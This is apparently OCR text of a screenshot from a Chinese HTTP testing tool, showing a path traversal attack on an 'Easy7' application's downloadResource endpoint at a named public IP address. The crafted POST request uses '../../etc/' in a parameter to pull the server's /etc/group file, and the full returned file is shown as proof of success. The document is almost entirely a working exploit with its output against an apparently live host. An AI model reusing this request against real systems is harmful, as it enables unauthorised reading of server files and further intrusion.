 Request
数据包扫描 美化 热加载 构造请求
1 POST /Easy7/rest/file/downloadResource HTTP/1.1
2 Host ? : 125.64.77.124:7000
3 Content-Type: application/x-www-form-urlencoded
4
5 path=group&srsPathId=../../etc/
Responses 1044bytes / 63ms 美化 渲染 编码 请输入定位响应
远端地址:125.64.77.124:7000
应时间:63ms; 总耗时:109ms
http://125.64.77.124:7000/Ea
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 10 Mar 2026 02:56:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-disposition: attachment;filename=/group
8 Content-Length: 1044
9
10 root:x:0:
11 bin:x:1:
12 daemon:x:2:
13 sys:x:3:
14 adm:x:4:
15 tty:x:5:
16 disk:x:6:
17 lp:x:7:
18 mem:x:8:
19 kmem:x:9:
20 wheel:x:10:
21 cdrom:x:11:
22 mail:x:12:postfix
23 man:x:15:
24 dialout:x:18:
25 floppy:x:19:
26 games:x:20:
27 tape:x:30:
28 video:x:39:
29 ftp:x:50:
30 lock:x:54:
31 audio:x:63:
32 nobody:x:99:
33 users:x:100:
34 stapusr:x:156:
35 stapsys:x:157:
36 stapdev:x:158:
37 utmp:x:22:
38 utempter:x:35:
39 ssh_keys:x:999:
40 input:x:998:
41 systemd-journal:x:190:
42 systemd-bus-proxy:x:997:
43 systemd-network:x:192: